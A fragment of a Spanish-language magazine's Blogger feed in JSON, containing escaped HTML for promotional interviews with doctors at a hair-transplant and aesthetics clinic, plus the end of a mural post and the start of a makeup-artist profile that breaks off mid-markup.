href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/s1753\/ser%208.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1753\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeg2Jy-JQxvelDcfPgyPn6KWkRCJfzRQkzM2PH-17gCqSATgXV4O4AhaWvWdF-bDSV7uAAk7LIeQzZuTdj9xLADOrHNIKBIp4zkc0xiCYllw5N0Bg7cHyYiQE97I-sJuXwrxXZvK1TZqyCkOpF5bckiD1dRERefccUpshdt4Y5iiQ-JJpECdRn6BADsFU\/w640-h178\/ser%208.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2099059566802521811\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2099059566802521811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/sergio-vogler-murales.html","title":"SERGIO VOGLER - MURALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s72-c\/ser%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2084160968986454833"},"published":{"$t":"2023-09-16T11:11:00.004-07:00"},"updated":{"$t":"2023-09-16T11:11:49.295-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"CLÍNICA CAPILLARY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s1221\/CAPI%205.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1221\" data-original-width=\"1113\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s320\/CAPI%205.jpg\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EESTÉTICA AVANZADA Y\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #073763; font-family: verdana; font-size: large;\"\u003ETRASPLANTE CAPILAR\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #073763; font-family: arial;\"\u003E\u003Cb\u003EEdición 147\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa imagen de cada uno es la carta de presentación, por eso los profesionales de la Estética tiene la palabra mayor.\u0026nbsp; Sabemos que el paso del tiempo deja huellas y sin percibir, algunos van quedando calvos o, se agrandan las entradas y, estos son factores que envejecen la imagen.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn Clínica Capilarry atendemos y entendemos estos problemas a los cuales damos solución, porque trabajamos en Armonización facial avanzada, Trasplante Capilar y Estética, todo esto ayuda a mejorar no sólo la apariencia sino la salud emocional. Priorizar la Salud Mental es un paso adelante para conservar los cabellos sanos y saludables, porque nuestro trabajo tiene directa conexión con la auto-estima por que lo que uno ve en el espejo influye en nuestro día a día. En Clínica Capillary encontramos a los profesionales más expertos en el tema y en esta entrevista, hablamos con cada uno de ellos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s1293\/CAPI%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1293\" data-original-width=\"1241\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi59X9nlBsypX1C88QaIssU8yfVMS44Xhb8Bqqigqy7F9FwKOYKrWg4YhwTlLGpyZ2Dc-_naejN5rhvnow66vUYEnX6aVEPJAYpCgKwWZDkS5rLqK8PgqvQJ9Z5aDvc-8aAatpUFRC5rmV1EXbYKPEibxTm6bphXgFnvyn6l820a9jHvlDhyqhSZxwrOfM\/s320\/CAPI%201.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Raphael Oliveira Silva\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003EMédico cirujano -\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: verdana; font-size: large; text-align: left;\"\u003E\u003Ci\u003EEspecialista en Trasplante Capilar\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El trasplante capilar es una solución definitiva?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi, para casi todo tipo de calvicie el trasplante capilar es la solución definitiva porque puede durar toda la vida. Esto se debe a que la predisposición genética a la caída del cabello reside en el folículo, y no en el cuero cabelludo.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESe produce un antes y un después del tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon el trasplante, el cambio es muy grande. Todo paciente que ha experimentado el trasplante capilar observa un cambio positivo en su fisonomía por la cantidad de pelos.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué reacción tiene el paciente a los resultados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPues, los resultados producen una armonización facial, cada paciente tiene un diseño exclusivo y especial, es decir son diseños personalizados, de ahí cambia el aspecto de la persona tal como se programó y el resultado final hace que la persona recupere su auto-estima y confianza en sí mismo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué se corrige generalmente con los implantes capilares?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn principio corrigen las imperfecciones, por ejemplo si el paciente tiene una entrada importante, una calvicie, todo se corrige y se consigue un rejuvenecimiento facial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl cabello es la parte del cuerpo que embellece a la persona y le da una aspecto juvenil, sin embargo, la calvicie resta años a la persona.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En qué momento el paciente siente el cambio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa satisfacción del paciente empieza al diseñar el trabajo y con el primer procedimiento ya siente un cambio positivo en su imagen,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué debe tener en cuenta la persona para decidir por un implante capilar?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo primero que debe observar es que ese médico sea un especialista certificado. El trasplante capilar es una excepción de la medicina, por tanto es una rama muy especial que necesita de conocimientos especiales y una excelente preparación académica, a parte de participar constantemente en congresos y capacitaciones.\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E¿Uds participan mucho en los congresos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí es, recientemente participé en una Congreso sobre Trasplante Capilar en Punta Cana, en donde recibí un satisfactorio aprendizaje. Nuestro equipo en Capillary estamos buscando siempre la excelencia en trasplante capilar. Le puedo asegurar que, lo más nuevo en el mundo, nosotros implantamos en esta clínica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quienes acuden en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos ubicados en un privilegiado y estratégico lugar en donde recibimos toda clase de pacientes que requieren nuestros servicios tanto de paraguayos como de brasileros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/s1553\/CAPI%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"965\" data-original-width=\"1553\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9jJ6HoReGPVtFayFuVTe2PIySzSZtTMWFRghJNUY-DAkg_bWdAS_frHP4RO9LQ2ywigKzO62sd6VNROVWGu5fG4pa-6Hm16NgegHO83iChVnsiPECtOjKS05YgwdJ-eR6_Fn1V_puWz_inJLDsoVU7AOmMYgm5vnBiKHn7tbpgDuXoATjVGQK8wGK3MA\/w640-h398\/CAPI%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s1453\/CAPI%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1453\" data-original-width=\"869\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5WToCnelorbBwitBqQbd1oMzEVi4vRE9sZs33f_fZP8BQhbcjdswEOpFZJcaEkMlICFgcmRLtQXxw5t7Zqt-RXus1QqfOYAcT2EttrJ13evQgRBr9X8NCCW53kh8zYyYg1BWv6v6d-Jdro6iN-Q6-z8WVzBl3RgOdaYRvr0JP72tHvbBlHtDq-KVyQz4\/s320\/CAPI%203.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Luciano de Campos \u003Cbr \/\u003EAndrade\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ECirugía Capilar y Clínica Médica\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento realizamos luego de una evaluación del caso para decidir si amerita o no una cirugía. El trasplante es una reconstrucción capilar especialmente en las personas que sufren alopecia o calvicie llamado androgenética.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es normal la caída de cabello al pasar los años?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad el cabello cae constantemente, el problema es cuando los folículos van muriendo naturalmente y no se regeneran, poco a poco la persona va quedando con menos cabello, no es una enfermedad sino una herencia genética. La cirugía capilar realiza la reconstrucción, entramos en el área donadora y extraemos los cabellos para injertar en el sitio preparado. Ahí, el cuidado y alimentación en el\u0026nbsp; pos operatorio queda a cargo del paciente para que el injerto no tenga muchas fallas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué casos son los más presentados?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUno de los casos a parte de la calvicie son las entradas muy pronunciadas. Estas entradas también conocida como hairline cambia el rostro de la persona, modifica la asimetría del rostro. Está demostrado que la calvicie envejece y con la reconstrucción capilar se recupera la jovialidad hasta 15 años. Esto significa que la calidad de vida del paciente mejora con este procedimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿A parte de la estética, en qué beneficia el implante capilar al paciente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAl realizar un implante capilar, el paciente cambia a mejor calidad de vida, le ayuda a mejorar la salud emocional, le da seguridad. Sin implantes, la persona se pierde casi toda\u0026nbsp; socialización con amigos y familias porque le da vergüenza salir calvo o tener que quitarse el quepis en ciertos lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿El estrés tiene relación con la caída de cabello?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro, el estrés es uno de los causantes de la caída de cabello porque un cabello normal y bien tratado también cae pero vuelve a reponerse naturalmente. Un cabello implantado ya no cae más toda vez que el paciente haya seguido con los cuidados requeridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo se realiza el procedimiento y el trabajo final?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste procedimiento es minucioso porque se trabaja pelo por pelo con previa anestesia para no sentir ninguna incomodidad. Quedan naturalmente e imperceptible.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Es costoso este tratamiento?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn realidad acceder a estos servicios se ha facilitado muchísimo a los pacientes de todos los niveles. Es cuestión de tomar la decisión de estar bien, de mejorar su apariencia y calidad de vida: es más alegre y más seguro.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s937\/CAPI%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"937\" data-original-width=\"657\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGrGjj32Vhf_0iEVTBRvAPX73nKYK-7ExBbcCB8SQneM3mOI7pCBCkU5rQX5s567cFVwvBcFA1ENT6KXF0YtKqS_RNIuXXG3OpR4Bs8_OCd8esZK1MZ83s4uwCCq67F4n-jQaT5UAhHLivUn7QiuAvZZ8Fg_bMzFK-rfkXxzZ-EwNM-AAZdocn8D4PUfQ\/s320\/CAPI%204.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDr. Werichy Araújo\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EArmonización facial avanzada\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿En qué consiste la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial es un procedimiento de intervención estética, que reúne diversas técnicas, entre ellas están la bichectomía, aplicación de toxina botulínica, carboxiterapia, intradermoterapia, peelings químicos, lifting facial y rellenos con usos de productos químicos como el ácido hialurónico y la toxina botulínica (botox).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo procede el profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp 